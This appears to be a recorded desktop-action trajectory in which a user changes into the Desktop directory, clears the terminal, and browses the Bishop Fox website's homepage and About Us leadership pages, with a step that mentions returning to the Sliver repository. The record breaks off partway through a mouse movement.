
Step: Change into the Desktop directory and clear the terminal screen
text(cd Desktop)

text(clear)

mouse_move(212, 84)

Step: Switch to the Bishop Fox website and scroll through its homepage
click(218, 85)

scroll(down, 3)

scroll(down, 3)

Step: Read the About Us leadership and board sections, then return to the Sliver repository
click(822, 187)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(194, 392)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(86, 